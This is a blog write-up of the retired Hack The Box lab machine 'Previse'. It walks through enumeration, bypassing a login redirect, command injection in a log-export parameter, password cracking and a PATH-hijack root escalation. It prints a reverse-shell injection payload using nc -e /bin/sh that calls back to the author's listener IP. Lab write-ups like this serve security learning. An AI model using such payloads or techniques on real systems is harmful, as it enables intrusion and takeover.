If you keep up with Hack The Box, then you’ll know that Previse was recently retired on January 8th, 2022. I had completed this box already a few months ago, but I thought it’d be great to share my writeup on this box. Overall, I thought it was pretty fun.
Nmap Scan
As always, let’s start things off with an nmap scan to see what we’re dealing with.
sudo nmap -sV -vv -O -p- -oN ./nmap_scan $BOX
-sV: Service Version Detection
-vv: Increase Verbosity
-O: Attempt to guess OS
-p-: Scan all ports
-oN <filename>: Output our scan results into the specified file
$BOX: Target’s IP

Sweet, it looks like this box won’t be very complex at all. We just have port 22 and port 80.
Investigate Port 80
In a browser, we’ll start by navigating to the site being hosted on port 80.

Interesting, there’s not a whole lot to look into here so let’s try tossing this site into gobuster to see if we can find anything.
Gobuster
gobuster dir -u "previse.htb" -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -x "php"

Nice, it looks like there’s a bunch of different pages we can visit.
Visit New Pages
Looking at nav.php, it looks like we have most/all of the pages that we found with gobuster.


However, it seems that everytime we try to visit these pages we are just redirected back to the login.php page that we saw previously.
Interestingly, if you’re using Burp Suite you’ll notice that the pages that we aren’t supposed to see are still being retrieved before our browser is redirected to the login page. Take a look here in our HTTP History in Burp Suite:

Using Burp, we can take a look at what information these hidden pages hold. Let’s take a look at the accounts.php page here:
Creating a new account
When we try to login, our browser sends a post request with the provided information:

I bet we can use this as a template to hit the accounts.php page in the same way so that we can create a new account. Let’s try…

And we can quickly see that our account was created when we send our data! Great. Let’s try and login with these credentials now.

And now we’re in.
Poking around the site, we’ll quickly notice that there’s a SITEBACKUP.ZIP located on the files page. Opening this, we can find a config.php file with some credentials in it.

For now, I’ll stash this in my back pocket for later in case we run into something that may need it.
If we take a look at the logs.php file, we’ll notice something really interesting there:

It looks like it’s directly taking the delim parameter from our post request and using that to execute some code. Let’s try and exploit this.
Reverse Shell
First let’s stand up our netcat listener with

Now let’s take advantage of the logs.php endpoint above that we discovered. I’m going to send it the following request:

If you’re not familiar with url encoding, I am putting the following in our delim field:
tab && nc -e /bin/sh 10.10.16.209 10000
which will reach out to our listener and pass it /bin/sh to give us access to the system. Sending this request to logs.php immediately grants us a connection on our listener!


Exploring MySQL
This is probably a good time to play around with those mysql creds that we found. Let’s try and accessing it!

And now let’s start taking a look around…


It seems that we have access to m4lwhere’s password. Let’s try and crack this with John.
Cracking MD5 Password with John
Copying the above password for m4lwhere into a file and using the rockyou wordlist, we should be able to crack this password:

Let’s try and login to m4lwhere using this password!

And it seemed to work!
User Flag
We should now be able to grab the user flag as m4lwhere:

Escalating and getting Root Flag
First let’s start by taking a look at what sudo accesses, if any, our user has:

Hmm, this seems promising. Let’s take a look at this file:

Let’s try and muck around with gzip.

Above, I went ahead and did the following…
- I created a new gzip file within m4lwhere’s home directory. Inside this file, I added a reverse shell to reach back to my machine. This will allow us to connect to the target as root because we are able to execute this as sudo.
- Make the new gzip executable.
- Prepend the location of our new gzip executable to our PATH. This is important, because when you execute commands without a direct path, the system will iterate through your PATH to try and find the executable you desire. In this case, the system will be executing our malicious gzip as root.
- Execute access_backup.sh with sudo.
Of course, before we initiate step 4 we should have our listener up and waiting.
Assuming we did everything correctly, we should get a hit from our listener!

And as you can see, we land as root and are able to grab the flag! Awesome!
Conclusion
Overall, this box is pretty fun. I enjoyed it quite a bit for an easy level box and would encourage anyone who’s starting out to give it a shot! There’s a lot of neat basic concepts that this box builds off of that’ll help you sharpen your skills as you learn your way around pentesting/htb.
If you enjoyed this writeup, please consider checking out any of my other posts. I try to post something new at least once a week! Also, please consider supporting me by following any of my other social media accounts linked below! If you’re feeling extra supportive, you can also buy me a cup of coffee by clicking the image! Every cup of coffee sent my way will help me stay awake after my full-time job so that I can produce high quality blog posts here!